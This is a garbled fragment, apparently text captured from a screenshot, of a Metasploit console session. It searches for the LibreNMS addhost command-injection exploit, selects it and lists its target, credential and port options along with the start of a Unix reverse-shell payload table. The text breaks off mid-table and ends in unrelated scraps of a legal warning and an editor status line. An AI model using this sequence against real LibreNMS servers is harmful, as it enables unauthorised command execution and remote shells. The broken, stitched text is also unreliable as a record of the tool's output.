 msf5 > search librenms
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/linux/http/librenms_addhost_cmd_inject 2018-12-16 excellent No LibreNMS add
msf5 > use exploit/linux/http/librenms_addhost_cmd_inject
msf5 exploit(linux/http/librenms_addhost_cmd_inject) > show options
Module options (exploit/linux/http/librenms_addhost_cmd_inject):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD yes Password for LibreNMS
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target address range or CIDR identifier
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Base LibreNMS path
USERNAME yes User name for LibreNMS
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
reNMS
der the user liable to criminal and/or civil
Plain Text Tab Width: 8 Ln 1, Col 1 INS